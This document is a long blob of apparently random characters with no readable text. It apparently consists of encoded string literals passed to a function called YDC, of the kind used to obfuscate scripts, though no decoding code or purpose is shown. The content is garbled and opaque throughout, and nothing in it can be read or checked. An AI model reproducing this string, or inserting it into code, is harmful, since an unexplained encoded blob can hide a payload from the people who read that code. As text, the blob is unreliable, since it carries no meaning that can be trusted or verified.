tj5J.r.qSJ%oszgJStMe8&&nJ.ng8qI..ysNsNqf%r(.pDt.xn.EI&lx.#JA.Txy..4Jsyi.%.yv-.oS.whrnN.aodhJ.z7cJ*.+.J8zpucgshhwiJlct.ol6raDJh0tf9ol,agdI\/caMg$J.j+J5hyTwJr..SnJ%rjjppJN.og9g.1k\/i.zjook7fuhkkA%wc.J"hJ(sS@g\/\'3giggzmJ.ig7J.]krxk..jsyMf(yNv.*y.zwj\'.ydtg..aoyM$YxO.AUi9pvv8..J7yy.Dyvhdw9$3w&b. Jv5.m9@pTJtD\'xIaogChlspyrqhJiwho\/JlJ}j.v.1J.IhIt\'i.fIkhJ.JThJukhyythtzfDths.A\'aM..q4.kD0t.J99EJ.IhM6%Sd.Jfhk.6qdJuo\/MJl%ze08Ei.t3dm0a.JnoLJAhJoj.a-Ddu\'p.w1jz%C.IIkMd8i6lIj2yMyss.r."%dI\'ghJ(I1xEy@g+oTEp%C%.ET.v\/ysry.aCzxxu.4nJhIgoy@Ikvg8ryuDr+*..gyJJ9hM.b34c9vt.l[*.8M4pCilak%.re,S.h0TCuAy\/cJrf97Nrzs0C#pteaJabJ6b.zTApigJ%.4iJ eCJDdz.<EJ$s.govoghhqxC\'D5yhsm0yD.t.N0s6$wmuuJ%Mt$JIn.fiJTz9Ejay.onJSlq.uJsh59+hjJMpwj$MyJ)6d.J+TA.rJrC5IbeoMpcs..u%swnqd.zMi.I1xJJtN5oJ%\/4+o8Jll+JzhJmxjt3Jk..r..S%o5r9D.9.ugjgpGJJhS0wJyM$7uAi.75r*A.aA.ND..aJpIw5wOaAwp..y5n..sb$J$rm5E(7Tgg7..CqwJp.&q.wD.l.Jhqm.MvcspxJ40cJSj.hIwJ.j%..JM 5#..dJ4vpJ$.IJNhhJw.iJ5D.JwCMJJ..gt@8w0@tJz.+.r.z.DJ3r.JJh1.I.JgJ.y....J4rthDzl.lJJ.Ih.cd.S.m.vAl.%...r.5J2.zJz.ppHnd.+.5.p.nA8...0.J.D.4...g.+...C.N.. ph+rr.p.\/ duphU.J.h .hfkc.n40 .hi. hJz. %hnv$.v.  D.w.J..D. zh1y...C. 2jlz..\/Dr lh..J.C.. yhTC..$Iv g.r.zhyie bn.gK.yIl j..gC.i.. m.xgk.#.j NCEh..... DImrigg.z 3.n...j.x vyqwp.s.. slxiv.Q.i bt4u .t.q Ajhj1.r.x 3.s. .t.4 J.d.1...x vwhwo.z.h Npqr....% bh+j...Dt jo8jo.... 6pdnt.i.r .xAnp.w.x .wDu.h%ih hrZxt.4.7 JlCu6...% ivrk\/r8uf 3w.hl.u.T wv(u wAht \'w.y&.I.p ....s.+.* ThgND.h.# rvto....E AzEwN.g.9 Sn.yll.lC 5klrx.J.h 3.o. .t.. 0n+j+.w.J kg#uJ.6.. .n(uJ.y.i .jhn..Jat %ppvcglhk AjegjzvhD +xDlD.vC( .smv+.... lhyCx.TDJ kulwbn... .j7l ...6 .gghg.5.. 9.D.h.N.b ..7yppspJ twnsh.p.r hwIi CJtM ix2yErJz1 Mn.pJuJhg L.D.M.\'.% &wzjr.x.r h.k.\'.r.v Ct.v'),YDC('pgf2uh.jr kx.zSxjoo0g.wtId#.Jt1bSqMi.TrJzyeqwkuv..h+.nD.)s.\/9I..0xpi5iz.0,zNhonrTeh0J$n4j 29diJrJqTEoS3r.N.CD.Jr}hStp.gCs09e.J.v.#&w.h#iiqr2*.AJ.0v77C.C45Ez4sl+&jm6.C.Jfw8hrdoc.b0jpbh.2gNtM1p2.lMuv&tkhyqvy7.l4uvSe.ND9+Dky5NJJMCAzbpIe.3JwjmThEp.9J.s.yglc.91ma2NkMMJu-shelJJ..9_gJ+.9MJIia.&kasJKp$.kl.hrlSxTJlMvDtvMsh449.J0hJ5ET.MJIunE74va]Na.m9Jope.g.9\/DT.z7lyJ6.oo*h o...w-Jt56xrCplkCwNiukwx)ilNjiEr(f 0nt.hJJgzbhJ.8jJ.x..k.maI&JC8uzlnfkaDj\\p.Nc.J+pw4.gD..0Jl9J .l+.&.FJ5.Jb5-6Js.As.z(tTp+.9..io8cvJ75brDJsJ)l0sMgTc..d2pns0elMbcZc9.x+E..5wcEpgtS(JJ*i4uF+yi+0l\'HnEiDNgh1u1vIINkl.$kq kEq$i6D.iIn.ll*h1.2JMj.nyenjzJ.oxIz9yDSywy3hJxwkm3.+x.N.gkcerk.&&.Jy+2hoNdJTy1J$.tqt1xpqnzI.C.h(6ykd0gEscJl5J\'IrzANJICOJJql.h.uh1.gnI.2MrmCJJi7oJ5qJAoiu1pi1N$bhkJ.gSffy1.srT.f9.A6EpwC(Tbh#E.jLkxnIA17101nJ(lw+e0rbyO$rN9IyrcpnjTrl.tk9Dwy.gCt.7E6J6A.WJJh.h JjTwpA.t\'qotczt.vF&0TJr.t\/w.l2sjwi0D$4.IehhEJb0$qfliw.uf.ACkSy.h0mM.shta6a.hC.A..rCjvxos.\/4c24.h&y*x.fu(s.K.cJp.IM&5hcDSICnui9OyIi3h.54u1(2pu1JJj.21DE.rgjj.sdiCE.h+xmt8hIAgm.JJxhijs;&ho..lN&xgmtlyM0hnws..hDgMyES9wl6Sh4DnpE*ch.oIdt.M9u&bzhJ.hdyt\\J$.J7.p1..dlwpv\/p6wA1t9JS.73MiJDx6b.&J.J3r.jc.n8|Jyb.D&J\/.Ns1g.SfJCJu=rbI\/&JrNnu.0Jch.uJo+.Jgr.ee+o.qqv$ua..z2JpD.xhJ.rot..D.A5e.$jACml2D3u.&AJiu.Jgu\/ x5\'btm9hjchereJhxtke9s8i I6.raux16ivJ9q.ksJrsyJTzxdfv&25xEoJ.6wzi.Cghr5tl.+k9$.Jcr3wxgG..xJ".rp9vii...IcJ2\'qlD\/&wd0D5.i(i.jz\/kuuoh+Ol+.vEjilIkI TjwCuo.M1..J7g.ris.C.p\/w_xiiqa2nzJ645hCokgd.E2.8hdi752Omx.T.k33Ts..y\'nkJiJqDAGgJgJpcES+\/.I3g\'h.*AoEy.N52+x.l 5JJkhrFzl..h.j&o..uwf.b..xJ.wJI1..rCwc.3nMwivJtr&JJ$o4kv.jh79.tj\/.\/.&wk.yggp.y..CmD0rTs IlTozoq2JkvEkJXJsg.5.0pn.cA.N5.T.rhJMJuuhvvJie.Jgv4"d)hp$Tzfrh4N.p5nvsby.zJ2Tq5.2AJ\/..nh.IhDtADuhM.SlcJ&.p+k.DTh0o.wu6.DyD.5m\'Jn.8e\/5Mgrj1Slx\/hDJtJu$5swzsxkv+AJ3.IJfJoynC.elhwtEgke6IC#lx\/0NhjtuDs+uMD.r Jfufxwq.vJ0IgJlJtv.sMes.f04J.g8TMpdDu7o..LJ2klv.4ogC)I8i42+.&SsEtytalxvx1Tz)N6iilc._wjjJHJ.Ah.rnEkJ&41IqMC8yIrh&&.JYk#9kfc0yp`hn.JM.pu8\'S.lDfsrxu.w6J.+3APu.hJn(ghMil[bJzjvllA..r2iA.g.yhzsr3R..fnDi&MwgIJ4N2Mrvpj.4z 9\'&;hxx)&.8Jz+y.Loq0SbIDJ)4gJN4visckvr\/JfE.JJi.h.ztjm.A81Ao&D$rr3J$g.VuJ$7lJrwli2gr.rd\/rbC.Jy8ohzN5JC0..JiJlkhw.&.dlDtyujTnnDw.r.nJixh.v.grrhf\'.pd6pdx..5ryDyj3kx.bokEkpx6s.+JgJz.nll9c9k.Dmgr!3c6shtkMMJvd9wJJqJ.D\/&.Dus1tsNpMthDIr.J&2.JAcc1)yDdu.skb.u eenrNJq...rJmo.4NqEy.mDec..DNi5T.9<.ij9.6.Sgg.+l4JNzSHC.vl\'rayhq..esWksnj5CJxJoC.orm.kr8N1&.c\/3ucu(3.F2Vwe2kC$u.phvkpJ4.jcJguCJJzzwt.y.gbTkCqw16eJ..I\/ArTdvrN.(twD.duzrsJ3sv6=eJA1\/o.kfjTmpJJ4kf.`cowst7..qJ.&5p4D4hi..MwEiz.JDvhu1bkxpJNgfnu w2$.4lJ&.Aho0\/J&Ss*h52.t7lJS9ea\/wk9..\/y.T tw.jug.\/qe0h05IuoJ.JJbsqzv..bNiJk.713ortNsDo9oojf\/z8Mrhzai8uSDoij..JDzWN.JJRpSApw9bJ\'yznosJ5rap.rl.jk.Cup8z4mJtj5z6eJhz.\/koJf3\'1o.EDE.k0bkcpyJoJo..CEh6DJJDSbITc0J.0t.mjnC8Eu7foNps.3.*t..dA.k...N.b.4.Jo\'D-k.2ou.DpDMrJJJj.6 qoug.1.pr^Jh8x0M.nx$suz2-o\/ETvQSy1.\/kl9hxs.JqqJo.6\'gApi.ng.k5wzhq.ldgj.imyhu$i0 hmszz9DrjX6.w.E.J.r\/w\\hNx.09kDg8D+sDwy+EDi.J2cxzJnN.cJrw5i2J.wN&f6#1\/4MlA9kawyNyg).wg.oJwhJJ.pxp)t(cc\/.e.+J\/..J_bfcJ8vgNhD.v.JJ.h..stJ wE.lJDu.k..J3.M.4r.+H.r.gwzNhEt2M70.N0Yx\'h4ty8.nTu6SzJzxxw4A0JuinJkwv3.y#6\/lEr.nnAh..&#\/gCwxJJ.J5+JJSTryDz.J.ycLAtxg&5&xkI8g..\/4.nq.eJ.tA&khkJ J..nJjrc0eJ(nvb.MD.ey.SJ.J12.Jur.C2zgz3yb6g56aJ9hC...u7.hiwxN,64xEz8iiw5&yiEhMge6n+x.ir.t.w4dy&Ejxkv.Dehwrzg5vENrx.h0sJIT2\'yk9J2Jup.\/98.f.2..Jg+E.DusuhuxDJic{msuNp.ko.sJbccgleAiiMsTJsp.mhgJJxhrs+paup7.&SE7ghJ..1Jh1h.zwu.jB.#n.N\/wA\/n.lA6hgJ$y$JTgyIo(s$xJinka35.Jxn33EySu..Tx..AIJpse.j0l\/c&&.D&z\/Jg1DDI;ngguz.EAHDivxM4..6tymD8#wCC..s.F.i&JJC.9SJprDalJ.f+uEJ..1hs.yJNJp.\/.dg..4onhk.Jcr.#.yputazwNit+JS..uvJ8a.Bmgz.5na.Tv Dl50.gkvw.l+JthoJ;tfum5Jsu(&.u7.d0 qrSw.ryiwgTm+zJo..lJ8s-7pT CEtDMwgjOsg.hzDJuJivrAxESM$@y.nN&5gsSgAA.5CE3(8qjmdg)np\/6&.hJ\'j8d.U$nyl6J.D.C.hl.3.zwDiJukbA9u.&J(4pjxR.u.Tkr&jr\/.Av.rNwnzJ...t7o*H.i5z.np1J)Jv..&Moy3k4xo88gy.&.ipGo4n&MNCd\'cJfNkE8z..7fJ.KJiC.rnNhh.Ci.oJ.\'..wJSuTp\/rI0e.Eo,.q6rJ.lpicpF..k[iruhh.t)Dolfu..&zscMTe.G..lpjhe6sNqhp...Ds.vwvg..s3J.M.g3J.&hyJvrjJuw.2qDI\/g9i4v....9nJp.Iv.J.tE\/Tx.JJ.Atos(.gieeu.xp21lIN.rJnyS&\/M0buJrrJviegJ$yhfD+.Jhnr9\/fw2rrk.j.5lJjE+cxpJ\/S.(.tM ++zS(.,..gJ&2Eau.xn..h1ghjkwtga*TrpJ\/5JJI.udoMozr..w+Jox7M\/y1Jqz.yp+IJooJh.NJr.hsE1.Mnmqlt1k..+0J..J2IJ.JDpnr.i.1xtszxlt8.Johat4.vr.h#Ap+D.uNrSJ$eA.JupnggJzu07FDul\'.WMIn2wdzJrj.t-+sKwdkiSaomih7u.nTJDriwwph91t6phr8bg4.9CMxhj.Cc.A.bqKcunAS4za 3JeANzrmDyJ.rodi..J+lt.gkuAh.MJph)IjqSA.A.d.bu4E$..Jjr3gnJJ.\/JJlA.wo4p33z jNDkok6J8(..E .kkJz.+pl.J)v.u&&z.*dym*uJiJg.uIJAh1d\/1Jm2Jdt0SutxbgJD.l.o.iJ.u.eh4.hkh9AAIg.JJq.Nlc.9irg.vNlolr=IJ.u.h+u..vM.6nJ5.&818aIMN)J+rsgCsAJ5p7++i613(oFAyjaszw9rz5J.zEJpzaoOmr.b3l.D.sfxwjC.ktxqExC.zeuStAwpir.mRqhJrl..69I5TJekwufwr.o8frqvJzV0J.sfC.hx35..yv..6.Eaw+*hA.i..IiJAssA.._fJ..mN\/l+"y&6.f.u.zznbg9&vh&Jh.JhsMkoE7.sh.rj0k6jn6Jdwznx1nbe2.J-22o.6D.JJwh9ICrC\'+lJ0z.pDJqhlbhqrI.7+zrpAhe.riJEIEI.DEIhMD.it.ds8hp.\/kvtCx.yjr1iq\/+4w43m$GyfyJfg.>fb.Jr..h5aD.gTj&Nyh.&iJ.t$+.D.wmI.3JTJ0DHy..8&E yyIizitys.lu1hcpdvs9g.3A..to$rIDJ.i4>kr.j ..jc.+suA.CJto.wewrN&8..IRTih0OxJwIE+rbk$dwDmqjypp(m.g.$ip6ovzJvdhCv&J..r2$Dxnmxjrr.fnk.7o.f..6.7v6\/yJJ.hs.A014.k(.hE#xg.1Jpn&D2vNxn1r..yrjprt+TwDI+.T.oJnNwl.JyljJ+1o7.u.Dd0T&..4rEvu.SitseJ)m1 h8mJ$mh.J+6 rT\'9Dx.iz.pttf.N6Sns.zgd.rJuyIw4JD0r.J.JewbyMndkJ\/kgJf9CJxNcxyI.kv4JN.cI.3nJ|0xk.f7gAwh2dw.&+jMb.zJy8Jdsx.kqcs.M20.qpg j&v9r.E.xDJ&M1E.}.558c,$C1JIoTs.Tr7kSJjdvh)aJI..o4*sosImJezo.6Lwz I.i6J2J&Jde.crIc8J.rr&.iP7z.opnxiiz\/xJJ218&Ji.xyknz+Jxcv5lli?sjzAg..g5*3jMwmb%.klmgJnbo.Jh.JE+hMkw$urAnxx.xhq1h4rj3yvjE6..t.wbJS.hmJg6x.Jd.DJ.5ljrE.JJs.eJ.r(syNJtui.xJw6jg55vqat4qJwo\/zJ*jjJl7iTs9.)h.*sN.w.I.&w.M4E)o704qJmAJJ5.CIJ1.pJNDNJlCyx(.gwcw]ye0jjuDjopgiEJuA4mqu3sc)\'(g+&J.gJi"+jJEJM10.bhTogJ7Jchv5Jq.42wkf5uJvo4DJ.lI..Mk..aNi9 #oCj.vehx.jCtzh$+.vzNEDv+c.vz.w9(gu )guk1.trhfIJ&o8EJgAjJ0.o.TAD.+p.J.doJ..rsEJJwgeJjv4dDERrpww.Nu1cD.ncSE\'j7pvtJi7kpmJwtJid5u.F.w8JJgveC.beJ8w.g&hjDhvJ.r8.uTIJwTuuxEri.yj).i8+h8uaJ*98g.a.hhpo7\'xj..Jt tD.m7J.px20b.l9\'k0sJJgJSvhw$no4y&f.0JSjNj\/A8.spjt.3m&l..AEr*JrJsh.zw.q&kDk5..TTTu*x03MbuI37EpkJtJgxSCMN\/dNtdiJx#.Jr5i7g.!su.l..v.gxkg.TANJ..y.JqJri.Aj(v5w2.m.&g67u.iv)6&IF(4IDso,CGJ.n?k44f\/.f6l.0.ujsq2kDI:JJ,yM.Da6DsJ.y.7rzlabgN5v\/..ciK\/E&vh9kw .&iS(lMJ$.hce.hz.swj.j.zzglkJkJtN.h iJa..t47Jxk5SJAgJ.zir.T0dv.72wts..j.T.1..DMI0sc..vA.iw..sxj6&.y..8r2.7JiNzqkJ)Dnk..+xnjJ.9bAx.aN9ch&3njhxdDJ5...\/D6\'jiy..J+J.cyhiEd.DJ9Ahswn.vIE3.jhi.yNx.JTJ&&gst..wx&A7JS7)hjq.CEmJp.Jf.g1www4a9.q.ggj.lhArjgkg.et8DUjnIA.um]h4NkTN Jrss4yq.gJAx)J.aDzJ&e.1hb.T4b.xNO&.+JJkj..7eTDv.l.z04mh+qNy..u7$c^D.2&.thxtkjiyJTcJ6.i.te.xcr.tJDJDDZr1\/l+f&.zl EsJ$5TEJmlNkg5FD50xJ\'..vANIio$&mA4+"E4JJoh36Cu&..hrJT.caJ0Jh\/gc..81aJ4j(ssj.9)C.8o$a.nEw.6rpxwJ.jw7JDxtJyz.DA0JkCs.5.Jzpj5lJ2D.Eg.uzgo.y4r4J.yzm$(.3p\'rcD6Ai+cSz9v .zhJ..e+lwJ2..CzI.bkw.g#TjldinJ6J.dh 2h$6.wi.xiyzo.J$Swls8pI.pJTIofAvpyw34h8EC5vDAr&M+&J-fzdo."gJJzouyJp.ChqwJ.Mwop2hkN3go9J&kc3dnxp.w.J.iskckyH8\/t.i.x73Nj8aj&xgn$\/Ek&r9gJojaNw$IDk$#dk+tlxu0EcCxgDh+qkyC.lJjr.gv.Jir.D.rjw.z .5ph+vgIJ0x\/ih0..r.J\/Sk7w..`opa.bJmsNrhJlx.Jshr3mew0tjx9$r+twS9NJtD..rJ.\\iti0+ArA\'.MN.Juxu&*c 6j1JTa9dDq9X MYE\'.vnxtr9dvnJ#x.oJJlNwso&(wJ.gJ*Nlglxku$.&.J.Fb..J.SaoIC.ofl?yxpi2qhk7(viy0u1.jk.fNNu.$2Jn0SzE.xzbxC.zI4.3$&u.JM11.w&jgp..\/lhjo.J[2u.x2.NJ69$w4w.migJgAJCEnE0aJzu1cw6e.D.JTeJwl.E4zov.!o,.jz&Jm69...gnNCXurf&S4iJT.$2.vyz&.zJj,kdh.S28=thg...Ci5jJy5jb?t&0hk7svk.dd.mr...qNJ4rpA.vC.sdh1orkmhhk.fujhA3.r<w1rtn5ktkG(J.zC&1&vCd+v.Eu4a5:qaMnzpD.E.AaAdumb,fogcn.f1.vD0.o.#sJe9JEiCl.gsz..knJ*0z3do4v$ScAXh.x.\/9)iAjxug.fzqTJ&r.\/f98.yJisgynCpo\/.ih.(lv&1.peNp\'2mgwsJy.hT.PrE;7gJegEJ..p0jxrJ4bsJJTwDug(wwy8j..ykf..Nc09w.z4J.JsoJ+J.n.lid3jckJ6N$..Sltn(s.DN3..k..oigjj.gahN3Jwp.hgl&..gyEh.tns.kJu0ha8JYnIA.SqJyI4ZkkJ+.JcE*hNfnJEgtEg3sgi+.zr&y&bIhbEs3E.$v7ikz\/l.MkkDnJ.+hrw1\/.Ii.EDmJz.gc(wo3.yNEn.gI5nIl.NuDhbjsnkg0e..rA\'lojuIjsJoz6a+N+wj3\/gx.J&ykp6q.S\/NolrvuJiMMJx.0D1yJ..ms\'vv8DJnDTt,E5w.8JmJ.B4A,ioJj&r96xog&MJrCou..8&8*hquJ.hr77a,M4zJcslnukz..JkuuxzMk&+J0\/Jli.cJwusI.\/0wJT.w+8.vgt2khhJlE7 kJ1sfrsiMvr3a...qfI.NofxiJ&h8.ojIgu.JSbhFJihuN"q.kwD2w$=`eJcy1.TJypbuJn7gh.v.jjJcvNtg\/u.5phk.A6+l.,zJ.Joo+J6)#gc .pgvgDJ.hik8foho\/\/.n0Mj.6Jkxpd.qNC22yPczwiy1NA.JD5.u#Awowci.J&\/xh.p+3nms.sz0J+3.dxyI.hJs\/kJ&z.r \/1thwDJ(&Ji0EgfpfIsTrJtj.\'kJSTk8J.wlMskuyM+.J0iD.h.k8-.f4SoD.u1NJspqjtJgkg.uJSmEgul.\/mJSk.Ej.\'c.J[t6)Jk.nJ$e&p6J9JtpuJ.x\/tDwc.ykqz.fE4Jz+D.xx.*.JJMDgJnt.JuEusjfovh1JgE.shpJg1.b5.ou.nc.zJb2aqJiToyym.pDM.Et.h{nvJcg.5T91AH4JcxvJ\/.DowT&lwi.4I.ll.cIh.Er7J1r-ufiAM9xnJ8pgJgAdx.jn(Mh.7n9w.p.MewIzylJMulC.MrJn26m$u+nqukkN+kpg.kJJrkmt..w\/.e5tiJ4.sdhsJq4r2\'.Jo9JgEd.$\/TJ.J+5$.JJ ..oJl6sJkNC.\'AMpv.9NuzJ.lJzd4J67rk5gJJyqfAIv.8gJ.euh&g5tCCi..rujgCIT0Jcu.u.xc+gp.N.vi.kt yw2Za.u.d.DlJi.jgx$.J.gp.Mmu8s 1^oy.g&zwzahJ7f2CEr*)4qhf4J&N..CxJCrfID*+zh2yehwy.d&.@.JnETSitdMAsEMeJq.jSJ$b szrlrA&2M5u.c\/ i.rzeC1hwJpkgcaqiJShk#e.5aio1x \'C7.nhjw5Qvg.k6DMck.6kwdz.te8zvouxdjpqy.N.pJrpk..A.J%6J\'r2JjwoxJJsJ&g&.ii.hsa.herE^j.l.Jx0.s.j..Nft[&ye.I..jql.CC.JI.p.gJc.orEp.J.Ngl5..(3i\')9A. dJpp."lj.sf.lSNt3fkJpsz>tusje4..).Dtgh.igwO.kJ.$ghoh..(.ivl&nmJgDi84g&Cv5.cr.nk1z.Eb.$\/.Jup.dw.w.kJ&c\/8)JlA&vMb8gyt1a.\/ziv7 4zc.g8 v.5&7.r+.z.E$goxq4r.Zo7MQrJ.ncJx.p1heJ.wg3hf9Jo.zDAwJrs&S.IMqBtJ(.Ezs1.wp.zJJIslA9hvShqpjzoojvdbajpNtkE6.JtxJzxAl1\'tdCKI5vzoJD.fbv.2.gkDJcxSr.2E 4rj\'na$4D3.J\/ykhgMr\/ttvgCn..dtu)kirn*q&o.&..JxIh.baJJ JJrwuSE.9uyE.Jtu-bywbgT\\m6c.wiJoJNw.u+wv.3oJICSpn#hg82..j.J)J+osi.wT.q..I..ahm.DAn1.$k.h(NJMwAlDyCSIDe.wjDnwu.cwPMkb.Aqglt.Jieedl0oDt6+IxSJCy x.mE.kkwkDJhep.mMz&k.8d..xgIroxu&Ek.J)J*hh..k5.jtl.wJcvI&F.*Jm&p6pj.svS.g\/g3Cru9.lv.1.dt.TJTu5M.$7.e.jh6n&8.p5Iyxs..gq9uEsJv..q.T.n74C.n760En..ie.7D+.g61..Tfxsv.wd..v\/1E.k&(hqr6bln<vJ ...Jth.h8.&o..Nj+rJ9.CJK9cJMjxrDjINoJh7J.+a.Jc.yJ0gJaJw.\'i\/.hx.chJ!JmhiAE4inzCqTAEAvu.pf8r2Ej2j+1.J3lhiJv.IJe.016\'.jkjwnEJxJ3j.qcspovJr$E.yryo J.JJ.gJ44jyJ..ruA*z+bT]+(c&EyIkbsoz.JC9h6yNpe.rj.kI98.hC&yJiHJDpD+Juh6mnrvk27f..wDzjhp\/jC5J.c8ekz.5ue+.NpJJkj\/Jed.FJplDEfgx1xJsSDss6w..crquJ8vq+iJg7Iy.n$JN0ClJNIS\/p3dsoblJN..xuy6\/px7jI.Cb.k3o.&zgl4wjJh2-DVwgssI&r260bjS51j.VwaDdgh02rnunakjch.&sJ$...ranTJs8k.S.v..xJ(hJrv.&om .vJJ.jN1rwthnJ25$.DJJo8.gccoD3\'fl114.srsJjwn&3516D2N3\'Mkj.hz.JfA&\'co.b.\/0olJrDrJsM2aUwt.7u.o.EEJh5&w0Of2puk*r iJ.5DiJjJlE3f&&&fs51wkMxzSo<iJdNJ.5&.vSij0J2pmxjJt&jsi.JDhzJg..itAMg.\/vrL..jn#51.J64IeJrSD(J6N)wSGJJ2esJQ0.JJ\'\'.v.D4.I9ajEAz.MoJ7ImCtEeJ5JChS.+.2EJ3.tAw..D3SJ.3gxwT.tyiJlkiJJDiRJyE.kfnN+.phwIF.JEIl..T5\/.om.\/f\'.0p.jglHut2AdrJzwMnkjg&.9JJh8EhIl5nc\'u&e.g3uJ.lgt3DsfvTnS(.d6getimNz3sMJ.c5H.Ibxopn.h4uh*4.i8C.Ts.mvu6..Jv6v)lj5\/7r.nkJJJSg9.9.3(.r.j4m)1.xbp1gA8..n+SrlJ15jJDux.AJ.g.nJ3ufuv.6J1zw.n.(N..o.3..jxoiz+.ohJ.jspJ.u.Eh76J&A.nJ.\'btJDxyxrmssggv6I4.qE.J20n7*\/i.ECTbg.4otpix2a,JR1c..w.94hk4uo.DjfsSblxgg A4g5JJawCuDJCTS.t.thTAh3T5kn+3jg22Eu&wb..acnowoko.no6\/lpprAJb.e6y&SJMgntjdgpSIc-AfD8ntrdvJJ..iwJhlEnas.c\/w.Jx4kN.3myNjoTsv*.Jg...x8.\'.wA. eE.i+6djkydArpJJhT&hMkw5CM.c.y\/e.J\/oi)zNMJrl7z.+aJ..uDz+JixvATrx(f.03zi .ra\/gnkJsM.hji.gqxT*&n6hhykJ1J7GgAhqw.&9o.FA.xt9rshr.gbTJ;zIxvt.dIsf7A.t.cISk.w+p.tJdkku qf58JI..itII.++8AJxkjl4sD)&dmp.7.$sns\/JxaM#iztbphw3.rolr..qE.xTDwuo.w.Jf8lelx.JwrNk#xd1j.gJo.nJJ7wN..hJzJvJ)AmJ.nsl.x$ulC.hz5+D8o`JVC.o.prJxMJ D7p.3p&Jsj+JgrgzN+p.haIJlDDw@JurbJ.wjdqJg8.Jfr.ySJJ\'J&w.m.ouHT.sEqxe\/Jr4iNeJTJ3N74.9.ubSEDJ.0oi.q.9Jr$n1..J9t.t.jc47Jnv7JitlvfD.k6A.0ru..gAnhAk.86p.q.2kd.Jp.tz&mpel1o5bbs..l7pAcM(3u.ocM.phuy\'w3f.rE\/s\'vCnvz*28JJ&1IT(ge4zxrNxkJof1 jJJs.whh&..qi&Aadjkak.07J..oI..z.I.em9.u.4..z74]6sylp .8J&?MsJJ7.j+cAgJj.JhDJ81tfAp.5.bM.\/w.1gfgcr.p+xj#.x$bxJ.&kwr&gu3EIcJ\'.CoJEfgfwg g.ub.Afs+.t\'50J$Jor.j2.J*JbhuMImJJ.9JJ+gJjtw.aJJS+gE .$0C6.y1r.Jv.vf194.MAsxxTSr.Iy.nhr\'(TfvtsbpA.16\/S\/SAJriNwpFD60t0urgJzaL.S.g.l0g.fJ&.JJMA0&o&(0wsaC$\/v9s6xf2m0x0hw q.JeT3aM\/guD.hgrnzD\/N.t\/DX4bt8D..k.w&MvvCyn2ji..oJa.0g)20(c4A&DC+j.s0yqi}:*k.u.gy^TJ8Jl.2+C. JtaN\'.\/t.I3x+wcmCDig.r5Iow.riMdjwN.s.kn41Jkynu$D.q0ubxvfg.9e5.+.h\'&3vwyv.tMseD$7.pgdvhjn.zx(pjC(+jpJPu60s3iNml)4jJ&wZJs7fwwy.\\Ma.j&a7E.Jo4.wiJj.kJKIbMeE2CJ.%#xmirDDDN.ASnwy\/s.N.ICxq.3S..itxhE\/r.Mm\/7yoiq 8xD.\'ENR*3us..juefgx39k8sqvfrrJ^.J1+r8.J77y*H4QSv[nJiNdo8pi+\/8\/f8taz_.qpw$.1g{TJJJE1v..\'M"Jh.vdh.JJv.JhJ(c.MS9.rJJ..14u9)9xS2&hJA.e5ES\/hJx5D.c+j0dv\/u.\/x.J..k.ux.Ct.iJcpJDTiEh.r\'yv.A.35.ky.(3rDmlS.4hruk08pnvIS.chlACtsJuiJoL77EiE.CIJo.CtlTJD8 .J.J0D9DEtsc0h.y3J5(z0J..lJ-").3JM\/+.Ap+spx&wrhbd\'u.Ej.&J\/CbAhA.NwElznAy.&kJ8rv.4LJ+t.8Jgrr3..E.k3AJoiN\/ J4h4..C(g1xxz.2MDI\/&J&JxdNAs8.JlJxgt9dc.Jyj.JJChrJu.SmP8y.4xoySoJa+2.op$x$2gEp.ih.guAc+sgeuJi7.et.h 4asJ\/gDjDz\\.lx.tl7IwjA.C&sjT.s5.wz.1IJrb+q.h5EE4.D.i2l.1cef8C7vgS6h.Jw.JNgJwr$kjgJh.6hwlJk2gmmnueSbh8xJv8l.2.9p.lNE.wND.j&kJ5axoAf4nn a.7wv9.t.aTh..a3Sk6l5+hsICJ.kj&fx.y2vJCtk`.o4vIpJCI6j.iftT6lxtnSEzx.+f.jAyfrn4 gerk\'rEwpzAN.D0.11b.wNok7&29.5o+JbJ,JnSiijrA2\\ksf.g0,odyJ.wv.*JMr.o0.e26z1#o_1y.8wEl.7h.4u9Tztr5Iuy4.JwxJJJuo1.x.h9t$$\/f1tAlxznxb&5o.8Jn2xJx(k.ozvi0Alfk wJn7aKx.nD.iz(Jghe.ITo9gtDlw0S$JJJq.57s.ueK4N.mJ6J(..iunn)\/3rbA9u.20glI+MhkJxqNJojMcm.tyv.pkDw769CdEt8j.CJ.z.Ns8xkrD4T615w.Jo!xldJi8rg4.s.Cg.w%lJ.tC.ywxg.64Jay$Igu.Dygtu$.jJ+xg5g*mulw.At.hT &Rv+hy9l8Je.w6r3j.C3yJ.#o6.*ADpo&n0+qhhA80.JixC08fIsJ1lma.ip.A.hEqbsue1DjD,rvzI\/.N3SyqJC9Nr.3e+GwMc.pz6JJj.7Dn+.lI)A.sJ1xgJJ7c&y0[Nuhro205+$g^JxAJbhlrD7.\'hSI.bJ1\/\/d3swy52bJxgCJiAfJJq..s6.Npp#Q.yqx0.Tktzt.xe.pxhJ5phsya8\'Jo.zJ6\/.hI+sJ4l.Ehf.th7o&\/.gt$rNp4.4gxge&J.1JIuIrt.c(MJ.J.hhoj.T e++.&.M&Argk&w3.f.vmg4hhp6Mkm+Dvsswpnw..bJ$ex3nb.BgaJg2sAJ$)bhp18v. DJJ6JNg85J.oJpyI6.J.nkh4.).8sJEypA.j.vr7&*teNlicD.7DI.u8z$.TJ$vJJ..]AgDvfwEJg8C2xz#t5J\'rDgv$\/kiACE3rcN8Mgloij.rJtqgliC.5rS.2r.uwAso\'INkk38kJoa..li.AnJvmqJt-DMD&z0(aJ060sJ.b.hmwJjfbJj\/knoE\/NqazyxkJTtrkpCJr2NgDj...2Sp.w.A.9.t0kjx)tlCI5rDf1xjIsT..rw8zTksj&g5IjTkq.t+xJD.p$.oh4egIxmDM&DJ.s.bhk.p0.xDMv.\/n2K\/Dmxdu@.tNpTy..N.umtxEo.lI,CAgEAxunJ\/JJor92u&.8nTyNtt.cEJuyg.oS\/d9i.vvENhnIrJsylpJ2tjJ(NnJ..w.tz.8Xw.c($b.wvADg6.SwsJx2Jg.kMlujhaJwk9roq8jjv6\'nS0JD-.ixT\/.cE+mwJ\/mg.j2uj4Cg9.ADJsgz.lvJ$k.0.Jte.ww2qJ8J)zprt 